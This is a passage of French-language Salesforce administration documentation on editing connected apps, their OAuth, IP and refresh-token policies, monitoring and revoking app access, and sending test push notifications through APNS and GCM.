

Pour afficher et mettre à jour les propriétés d'une application connectée, dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées. Accédez à l'application, puis cliquez sur **Modifier** en regard de son nom. Pour afficher les informations, l'utilisation et les stratégies relatives à une application connectée, ou pour ajouter des attributs personnalisés, cliquez sur le nom de l'application.

Remarque: Les sessions sont automatiquement actualisées entre toutes les 15 minutes et 12 heures pendant qu'un utilisateur se trouve dans l'application, selon la Valeur d'expiration de la session définie pour votre organisation. Cette opération est souvent transparente pour l'utilisateur.

### Applications connectées installées par Salesforce

Certaines applications Salesforce clientes sont mises en oeuvre en tant qu'applications connectées et automatiquement installées dans votre organisation, notamment Salesforce1 ou Salesforce pour Outlook. Par conséquent, votre liste d'applications installées peut contenir plus d'applications connectées qu'attendu.

Ces applications connectées Salesforce sont distribuées dans deux packages gérés : un package pour les applications associées à Salesforce1 et un autre pour les applications non associées à Salesforce1. La liste des applications incluses peut changer avec chaque version. Cependant, pour simplifier l'administration, chaque package est installé de façon asynchrone dans votre organisation la première fois qu'un utilisateur de votre organisation accède à l'une de ces applications.

Si vous souhaitez installer (ou réinstaller) proactivement le package Salesforce1 pour les applications connectées, vous pouvez [l'installer](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [à partir d'AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ)

Les packages sont affichés dans la Configuration sous la liste des packages installés.

Cliquez sur le nom de chaque package pour afficher la liste des composants. Parmi les composants d'un package d'applications connectées Salesforce figurent :

Remarque: l'IDE Force.com, l'outil de migration Force.com, Dataloader Bulk et Dataloader Partner, des applications connectées « wrapper » qui utilisent l'API SOAP pour se connecter à Salesforce au lieu du protocole OAuth utilisé par les autres applications connectées. Elles utilisent toutefois l'infrastructure des applications connectées pour autoriser ou refuser l'accès des utilisateurs aux applications dans une organisation.

Les composants ci-dessous sont inclus dans le package des applications Salesforce1 et Chatter.

Pour gérer ces applications connectées installées, dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées. Les applications connectées Salesforce qui ont été automatiquement installées sont répertoriées dans la liste en tant qu'applications installées à partir d'un package géré, avec vos autres applications connectées installées.

CONSULTER ÉGALEMENT :

[Provisionnement utilisateur pour des applications connectées](#page-5423-0)

**Contract Contract** 

# <span id="page-5414-0"></span>Modification d'une application connectée



Vous pouvez modifier les paramètres et les autorisations d'une application connectée.

- **1.** Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées.
- **2.** Cliquez sur **Modifier** en regard du nom de l'application que vous souhaitez modifier (pour consulter les informations sur une application dans la page de détail de l'application connectée, cliquez sur le nom de l'application).
- **•** Les politiques OAuth ci-dessous sont disponibles pour chaque application connectée activée par OAuth.
	- **–** Utilisateurs autorisés détermine qui peut exécuter l'application.
		- **•** Tous les utilisateurs peuvent s'autoriser eux-mêmes : par défaut. Tout le monde dans l'organisation peut autoriser l'application. Ce paramètre signifie que chaque utilisateur doit approuver l'application la première fois qu'il y accède.
		- **•** Les utilisateurs administrateurs approuvés sont pré-autorisés : l'accès est limité aux utilisateurs qui disposent d'un profil ou d'un ensemble d'autorisations spécifique, mais ces utilisateurs n'ont pas besoin d'approuver l'application avant d'y accéder. Dans Group Edition, ce paramètre empêche l'accès à l'application pour tous les utilisateurs. Gérez les profils pour l'application en modifiant la liste Accès à l'application connectée de chaque profil (sauf dans Group Edition). Gérez les ensembles d'autorisations pour l'application en modifiant la liste Applications connectées attribuées de chaque ensemble d'autorisations.
		- ATTENTION: Si vous basculez de Tous les utilisateurs peuvent s'autoriser eux-mêmes à Les utilisateurs administrateurs approuvés sont pré-autorisés, toute personne qui utilise actuellement l'application perd ses droits d'accès, sauf si elle dispose d'un ensemble d'autorisations ou d'un profil que vous avez spécifié pour l'application.
		- Remarque: Si l'autorisation utilisateur « Utiliser n'importe quel client API » est activée dans le profil ou l'ensemble d'autorisations de l'utilisateur, la politique Les utilisateurs approuvés par l'administrateur sont pré-autorisés peut être contournée. Cette autorisation utilisateur est disponible uniquement si l'autorisation de l'organisation « Applications approuvées par l'administrateur uniquement » est activée. L'autorisation utilisateur « Utiliser n'importe quel client API » permet à un utilisateur non approuvé par l'administrateur d'accéder et d'exécuter l'application, même si les paramètres de l'application connectée nécessitent des utilisateurs approuvés par l'administrateur et l'activation

de l'autorisation d'organisation « Application approuvée par l'administrateur uniquement ». Ce schéma d'autorisation accorde à des utilisateurs spécifiques, tels que des sous-traitants à court terme, un accès temporaire à une application connectée.

- **–** Relaxe d'IP correspondent aux restrictions de plages IP auxquelles les utilisateurs de l'application connectée sont soumis. Les plages IP fonctionnent avec les applications connectées activées par OAuth, pas avec les applications connectées activées par SAML. Un administrateur peut forcer ou contourner ces restrictions en sélectionnant l'une des options ci-dessous.
	- **•** Forcer les restrictions IP : par défaut. Un utilisateur qui exécute cette application est soumis aux restrictions IP de l'organisation, par exemple les plages d'adresses IP définies dans le profil de l'utilisateur.
	- **•** Relâcher les restrictions IP avec un deuxième facteur : Un utilisateur qui exécute cette application contourne les restrictions IP de l'organisation lorsqu'une des conditions ci-dessous est remplie :
		- **–** L'application a des plages d'adresses IP inscrites dans sa liste blanche et utilise le flux d'authentification du serveur Web OAuth. Seules les requêtes provenant d'adresses IP présentes dans la liste blanche sont autorisées.
		- **–** L'application n'a aucune plage d'adresses IP dans sa liste blanche, elle utilise le flux d'authentification du serveur Web ou agent utilisateur OAuth, et l'utilisateur effectue avec succès la confirmation d'identité.
	- **•** Relâcher les restrictions IP : Un utilisateur qui exécute cette application connectée n'est soumis à aucune restriction IP.
	- Remarque: Si l'option Forcer les plages IP de connexion à chaque requête des Paramètres de session est activée, elle affecte le comportement de la relaxe IP. Pour plus d'informations, reportez-vous à [Relaxe IP et](#page-5410-0) [application d'adresses IP permanentes pour une application connectée](#page-5410-0) à la page 5405.
- **–** Stratégie de jeton d'actualisation spécifie la période de validité d'un jeton d'actualisation. Les jetons d'actualisation sont utilisés par l'application connectée activée par OAuth pour obtenir de nouvelles sessions sans demander à l'utilisateur de saisir ses identifiants. L'application connectée échange simplement le jeton d'actualisation contre une nouvelle session. À l'aide de stratégies de jeton d'actualisation, les administrateurs contrôlent la durée d'utilisation d'un jeton d'actualisation. Les options sont les suivantes :.
	- **•** Le jeton d'actualisation est valide jusqu'à sa révocation. Ce paramètre correspond au comportement par défaut. Il spécifie que le jeton est utilisé indéfiniment, sauf s'il est révoqué par l'utilisateur ou l'administrateur. Révoquez des jetons dans la page de détail d'un utilisateur sous Applications connectées OAuth ou dans le rapport Utilisation d'applications connectées OAuth.
	- **•** Expirer immédiatement le jeton d'actualisation. Ce paramètre spécifie que le jeton est immédiatement invalide. L'utilisateur peut utiliser la session actuelle (jeton d'accès déjà émis), mais ne peut pas utiliser le jeton d'actualisation pour obtenir une nouvelle session.
	- **•** Expirer le jeton d'actualisation s'il n'est pas utilisé pendant n. Ce paramètre invalide le jeton s'il n'est pas utilisé pendant la période spécifiée. Par exemple, si la valeur indique 7 jours et que le jeton d'actualisation n'est pas échangé contre une nouvelle session dans les sept jours, la tentative d'utilisation suivante du jeton échoue. Le jeton a expiré et ne peut plus générer de nouvelles sessions. Si le jeton d'actualisation est utilisé avec succès dans les 7 jours, la période d'inactivité est réinitialisée et le jeton est valide pendant 7 jours supplémentaires.
	- **•** Expirer le jeton d'actualisation après n. Ce paramètre invalide le jeton d'actualisation après le nombre d'heures spécifié. Par exemple, si la stratégie indique 1 jour, le jeton d'actualisation peut être utilisé pendant 24 heures pour obtenir de nouvelles sessions. Au bout de 24 heures, le jeton ne peut plus être utilisé.

La session de l'utilisateur peut être gérée en fonction de l'utilisation. Sa période de validité est définie dans la Valeur d'expiration des paramètres de session de l'application connectée, du profil utilisateur ou de l'organisation (dans cet ordre). La stratégie de jeton d'actualisation est évaluée uniquement pendant l'utilisation du jeton d'actualisation émis. Elle n'affecte pas directement la session en cours d'un utilisateur. Les jetons d'actualisation sont requis uniquement lorsque la session d'un utilisateur a expiré ou n'est plus disponible. Par exemple, si vous définissez une stratégie de jeton

d'actualisation sur Expirer le jeton d'actualisation après 1 heure, et que l'utilisateur utilise l'application pendant 2 heures, il n'est pas forçé de s'authentifier après une 1 heure. L'utilisateur doit s'authentifier de nouveau s'il tente d'échanger ses jetons d'actualisation contre une nouvelle session alors que la session a expiré.

- **–** La valeur d'expiration est disponible uniquement pour les applications connectées activées par OAuth. Cette valeur définit l'expiration des jetons d'accès de la session de l'application connectée. Si vous ne définissez pas de valeur ou si *Aucun* est sélectionné (valeur par défaut), Salesforce utilise la valeur d'expiration du profil de l'utilisateur. Si aucune valeur n'est définie dans le profil, Salesforce utilise la valeur d'expiration des Paramètres de session de l'organisation.
- **–** Les autorisations actuelles pour l'application connectée sont également répertoriées ici.

Si votre application connectée est une application de zone de dessin qui utilise une authentification de demande signée, vérifiez les points suivants :

- **–** Définissez l'option Utilisateurs autorisés sur Les utilisateurs administrateurs approuvés sont pré-autorisés.
- **–** Définissez l'option Expiration des jetons d'actualisation sur La première fois qu'ils utilisent cette application.
- **–** Accordez aux utilisateurs l'accès via des profils et des ensembles d'autorisations.
- **•** La politique au niveau de la session est disponible pour toutes les applications connectées. Sélectionnez Session de niveau d'assurance élevée requise pour inviter les utilisateurs à saisir un jeton temporel lors de la connexion pour accéder à l'application.
- Des informations de base sont disponibles pour toutes les applications connectées. Cependant, si votre application est une application de zone de dessin, ces valeurs de champ ne sont pas utilisées. À la place, l'URL de l'application de zone de dessin spécifiée lors de la création de l'application connectée est utilisée.
	- **–** URL de départ est utilisée si l'application connectée utilise l'authentification unique. Dans ce cas, définissez l'URL sur la page à partir de laquelle l'utilisateur commence le processus d'authentification. Cet emplacement figure également dans le menu de basculement de l'application.
	- **–** L'URL de départ mobile est utilisée pour diriger les utilisateurs vers un emplacement spécifique lors d'un accès à l'application à partir d'un appareil mobile.
- **•** Les paramètres d'applications mobiles sont disponibles pour les applications connectées mobiles qui imposent la protection par code PIN.
	- **–** Demander un code PIN après : spécifie le délai d'inactivité de l'application avant son verrouillage et la nécessité de saisir le code PIN pour continuer. Les valeurs autorisées sont aucun (aucun verrouillage), 1, 5, 10 et 30 minutes. Cette stratégie s'applique uniquement si une Longueur de code PIN correspondante est configurée. L'application connectée se charge d'appliquer la stratégie. Une application peut appliquer automatiquement cette stratégie si elle a été écrite avec le kit de développement Salesforce Mobile, ou la lire dans le service UserInfo et l'appliquer.



Remarque: Ce paramètre n'invalide pas la session d'un utilisateur. Lorsque la session expire en raison d'une inactivité, cette stratégie exige simplement que l'utilisateur saisisse un code PIN pour continuer la session active.

- **–** Longueur du code spin : définit la longueur du numéro d'identification envoyé pour la confirmation de l'authentification. La longueur est de 4 à 8 chiffres
- **•** Les attributs personnalisés sont disponibles pour toutes les applications connectées. Les développeurs peuvent définir des métadonnées SAML personnalisées ou des attributs OAuth personnalisés pour une application connectée. Les administrateurs peuvent supprimer ou modifier ces attributs, ou ajouter des attributs personnalisés. Les attributs supprimés, modifiés ou ajoutés par les administrateurs remplacent les attributs définis par les développeurs. Pour plus d'informations, reportez-vous à [Modication,](#page-5407-0) [empaquetage ou suppression d'une application connectée](#page-5407-0) à la page 5402.

**Contract Contract** 

### Gestionnaire d'application connectée personnalisée

Personnalisez le comportement d'une application connectée avec Apex. Créez une classe qui étend la classe Apex ConnectedAppPlugin et associez-la à une application connectée. La classe peut prendre en charge de nouveaux protocoles d'authentification et répondre aux attributs utilisateur afin de servir un processus métier.

Ce plug-in est exécuté au nom d'un compte utilisateur. Dans le champ Exécuter en tant que, sélectionnez l'utilisateur du plug-in. Si l'utilisateur n'est pas autorisé pour l'application connectée, utilisez la méthode authorize. Pour plus d'informations, reportez-vous à la classe ConnectedAppPlugin dans le guide [Force.com Apex Code Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm)

#### CONSULTER ÉGALEMENT :

[Modification d'une application connectée](#page-5414-0) [Modification des paramètres de sécurité de session](#page-869-0) [Provisionnement utilisateur pour des applications connectées](#page-5423-0)

### Surveillance de l'utilisation d'une Application connectée



Pour consulter les informations d'utilisation d'une application connectée dans l'organisation, dans Configuration, saisissez *Utilisation d'applications connectées OAuth* dans la case Recherche rapide, puis sélectionnez **Utilisation d'applications connectées OAuth**. Une liste d'applications connectées et des informations associées s'affichent.

#### **Application connectée**

Le nom de l'application. Les applications connectées qui ont été installées, mais qui n'ont pas été utilisées, ne figurent pas dans la liste.

#### **Afficher les informations de l'application**

Cliquer sur **Afficher les informations de l'application** pour accéder à la page de détail de l'application connectée. Si l'application connectée n'est pas encore installée, vous pouvez également cliquer sur **Installer**.

#### **Nombre d'utilisateurs**

Le nombre d'utilisateurs qui ont exécuté l'application. Cliquez sur une valeur Nombre d'utilisateurs pour afficher des informations sur chaque utilisateur, notamment :

- **•** Date de première utilisation de l'application
- **•** La date d'utilisation la plus récente de l'application
- **•** Le nombre total d'utilisations de l'application

Dans la page Utilisation de l'utilisateur de l'application connectée, vous pouvez stopper l'accès d'un utilisateur à sa session actuelle en cliquant sur l'action **Révoquer** sur la ligne de cette personne. Vous pouvez également cliquer sur le bouton **Révoquer tout** en haut de la page pour déconnecter toute personne qui utilise actuellement l'application connectée.

#### **Action**

Cliquez sur **Bloquer** pour terminer les sessions utilisateur en cours qui utilisent l'application connectée et bloquer toute nouvelle session. Le blocage d'une application n'est pas permanent. Vous pouvez cliquer sur **Débloquer** pour autoriser les utilisateurs à se connecter et à accéder à l'application ultérieurement.

# Gestion de l'accès OAuth pour vos applications connectées

Une application connectée s'intègre à Salesforce à l'aide d'API. Les applications connectées utilisent les protocoles standard SAML et OAuth pour authentifier, fournir l'authentification unique, ainsi que des jetons à utiliser avec des API Salesforce. Outre les capacités OAuth standard, les applications connectées permettent aux administrateurs de définir diverses stratégies de sécurité et de contrôler explicitement qui peut utiliser les applications. Toutes les applications connectées ont été intégrées à Salesforce et peuvent ainsi accéder à un sous-ensemble de vos données Salesforce lorsque vous autorisez explicitement chaque application.

Toutes les applications connectées autorisées à accéder à vos données Salesforce sont répertoriées dans vos informations personnelles.

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Dans la section Applications connectées OAuth, vous pouvez :
	- **•** Afficher des informations sur chaque application à laquelle vous avez accordé l'accès, ainsi que le nombre de tentatives d'accès et l'heure de la dernière tentative d'accès de l'application à vos informations.

### Remarque:

- **–** Une application peut être répertoriée plusieurs fois. Chaque fois que vous accordez l'accès à une application, elle obtient un nouveau jeton d'accès. Les requêtes de jetons d'actualisation augmentent le Nombre d'utilisations affiché de l'application. Vous devez accorder l'accès à vos données Salesforce depuis chaque périphérique utilisé, par exemple depuis un ordinateur portable et depuis un ordinateur de bureau. La limite par défaut est de cinq jetons d'accès pour chaque application. Les applications les plus récentes (qui utilisent le protocole OAuth 2.0) sont automatiquement approuvées pour des périphériques supplémentaires lorsque vous avez accordé l'accès initial. Les application OAuth 2.0 peuvent être répertoriées plusieurs fois. Chaque ligne du tableau représente un octroi unique. Par conséquent, si une application demande plusieurs jetons avec différentes étendues, la même application est affichée plusieurs fois.
- **–** Même si l'application connectée n'a pas pu accéder à vos informations en raison d'un échec de connexion, les champs Nombre d'utilisations et Dernière utilisation continuent d'être mis à jour.

#### Éditions

- Disponible avec : Salesforce Classic
- Disponible avec : **Toutes** les éditions

Salesforce Classic Mobile n'est pas disponible dans **Database.com**

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

**•** Cliquez sur **Révoquer** pour révoquer l'accès à l'application. Une fois révoquée, l'application ne peut plus utiliser ce jeton d'autorisation particulier pour accéder à vos données Salesforce.



Important: Vous devez révoquer tous les jetons d'accès de cette application pour l'empêcher d'accéder à vos données Salesforce.

Si vous utilisez Salesforce Classic Mobile et souhaitez utiliser un nouvel appareil mobile, téléchargez l'application sur le nouveau périphérique puis connectez-vous. Il n'est pas nécessaire de révoquer le jeton du périphérique précédent, Salesforce en crée automatiquement un nouveau.

### CONSULTER ÉGALEMENT :

[Présentation des applications connectées](#page-5398-0) [Création d'une application connectée](#page-5400-0) [Modification d'une application connectée](#page-5414-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

### <span id="page-5419-0"></span>Test des notifications automatiques

Pour tester rapidement la configuration de vos notifications automatiques, utilisez la page Envoyer une notification test. La page Envoyer une notification test permet de dépanner les notifications automatiques en boucle à l'aide d'un mécanisme synchrone, sans avoir à configurer des appels Apex ou REST. Elle peut également fournir des informations sur l'activité sous-jacente de l'environnement asynchrone des notifications automatiques réelles.

### Limitations des notifications automatiques

Pour chaque application mobile associée à votre organisation Salesforce, le nombre maximal de notifications automatiques autorisées dépend du type de l'application.

### **Nombre maximal de notifications automatiques autorisées Limite**



Seules les notifications livrées sont prises en compte dans cette limitation. Par exemple, si une notification est envoyée à 1000 employés de votre société, parmi lesquels 100 n'ont pas encore installé l'application mobile, seules les notifications envoyées aux 900 employés équipés de l'application sont prises en compte dans cette limitation.

Chaque notification automatique test, générée via la page Tester les notifications automatiques, est limitée à un seul destinataire. Les notifications automatiques test sont prises en compte dans la limitation en notifications automatiques quotidiennes d'une application.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Des applications connectées peuvent être créées avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Des applications connectées peuvent être installées avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour envoyer une notification automatique à partir d'une page Test des notifications automatiques :

**•** Auteur Apex

ET

Gérer les applications connectées

# À propos de la page Test des notifications automatiques

La page Envoyer une notification automatique utilise les informations de votre APNS (Apple Push Notification Service) ou GMC (Google Cloud Messaging) pour Android afin de configurer un mécanisme automatique synchrone. Vous sélectionnez l'appareil qui reçoit la notification automatique en saisissant une chaîne de jeton de connexion. Si vous ne connaissez pas la chaîne de jeton, utilisez l'outil Rechercher pour sélectionner l'appareil dans la liste des appareils enregistrés pour votre application connectée. L'outil Rechercher affiche automatiquement les cinq derniers appareils enregistrés. Vous pouvez également saisir le nom d'un utilisateur pour rechercher les appareils enregistrés sous son nom.

Pour les notifications automatiques GCM Android, vous pouvez sélectionner l'option Exécution test afin de tester votre configuration GCM. Cette option envoie la notification au serveur GCM, sans la transmettre à un appareil.

Chaque notification automatique tente de renvoyer un message de statut indiquant la réussite ou l'échec. Pour plus d'informations sur les messages, reportez-vous à [Messages d'erreur des notifications automatiques](#page-5421-0). Pour des informations supplémentaires, consultez :

- **•** [developer.apple.com](https://developer.apple.com/index.html) pour des informations sur les notifications automatiques Apple APNS.
- **•** [developer.android.com](https://developer.android.com/index.html) pour des informations sur les notifications automatiques GCM pour Android.

Pour accéder à la page de test :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur le nom de votre application connectée.
- **3.** Cliquez sur **Envoyer une notification test** en regard de Plate-forme automatique prise en charge. Ce lien est affiché uniquement si vous avez configuré votre application connectée pour prendre en charge les notifications automatiques mobiles.
- Remarque: Avant de tenter d'envoyer des notifications automatiques test, assurez-vous que les paramètres mobiles de votre application connectée sont correctement configurés. Reportez-vous à [Création d'une application connectée.](#page-5400-0)

#### [Envoi de notifications automatiques test au service APNS](#page-5420-0)

Pour tester rapidement la configuration de vos notifications automatiques pour le service Apple Push Notification Service (APNS), utilisez la page Envoyer une notification test.

#### [Envoi de notifications automatiques test à GCM pour Android](#page-5421-1)

Pour tester rapidement la configuration de vos notifications automatiques pour le service Google Cloud Messaging pour Android (GCM), utilisez la page Tester les notifications automatiques.

<span id="page-5420-0"></span>[Messages d'erreur des notifications automatiques](#page-5421-0)

Si vous obtenez un message d'erreur lors de l'envoi d'une notification automatique depuis la page Envoyer une notification test, consultez les suggestions de correction du tableau ci-dessous.

### Envoi de notifications automatiques test au service APNS

Pour tester rapidement la configuration de vos notifications automatiques pour le service Apple Push Notification Service (APNS), utilisez la page Envoyer une notification test.

**1.** Saisissez une chaîne de jeton de connexion dans le champ Destinataire, ou recherchez un destinataire en cliquant sur Rechercher

 $\mathbb S$ , puis sélectionnez un résultat de recherche. Par défaut, la liste des résultats de recherche affiche les cinq derniers appareils enregistrés pour votre application connectée.

- **a.** Pour rechercher d'autres appareils, saisissez un nom d'utilisateur dans la zone de texte Rechercher.
- **b.** Cliquez sur **OK** pour générer la liste de tous les appareils actuellement enregistrés sous ce nom d'utilisateur.
- **2.** Dans Alerter, vous pouvez également saisir un message d'alerte respectant les spécifications Apple.
- **3.** Dans Badge, saisissez un numéro de badge ou *0* pour aucun badge.
- **4.** Dans Son, saisissez le nom d'un fichier audio de l'application ou *par défaut* pour utiliser la tonalité d'alerte par défaut du système.
- **5.** Pour utiliser une charge de travail personnalisée, vous pouvez également saisir la valeur JSON de votre charge de travail dans le champ Charge de travail personnalisée.
- **6.** Cliquez sur **Envoyer** pour envoyer la notification automatique test, ou sur **Effacer** pour réinitialiser le formulaire.

#### CONSULTER ÉGALEMENT :

<span id="page-5421-1"></span>[Test des notifications automatiques](#page-5419-0)

### Envoi de notifications automatiques test à GCM pour Android

Pour tester rapidement la configuration de vos notifications automatiques pour le service Google Cloud Messaging pour Android (GCM), utilisez la page Tester les notifications automatiques.

**1.** Saisissez une chaîne de jeton de connexion dans le champ Destinataire, ou recherchez un destinataire en cliquant sur Rechercher

 $\mathbb S$ , puis sélectionnez un résultat de recherche. Par défaut, la liste des résultats de recherche affiche les cinq derniers appareils enregistrés pour votre application connectée.

- **a.** Pour rechercher d'autres appareils, saisissez un nom d'utilisateur dans la zone de texte Rechercher.
- **b.** Cliquez sur **OK** pour générer la liste de tous les appareils actuellement enregistrés sous ce nom d'utilisateur.
- **2.** Dans Charge de travail, saisissez une valeur JSON contenant votre message.
- **3.** Pour envoyer la notification automatique uniquement au serveur GCM, sélectionnez **Exécution test**.
- **4.** Cliquez sur **Envoyer** pour envoyer la notification automatique test, ou sur **Effacer** pour réinitialiser le formulaire.

#### <span id="page-5421-0"></span>CONSULTER ÉGALEMENT :

[Test des notifications automatiques](#page-5419-0)

### Messages d'erreur des notifications automatiques

Si vous obtenez un message d'erreur lors de l'envoi d'une notification automatique depuis la page Envoyer une notification test, consultez les suggestions de correction du tableau ci-dessous.

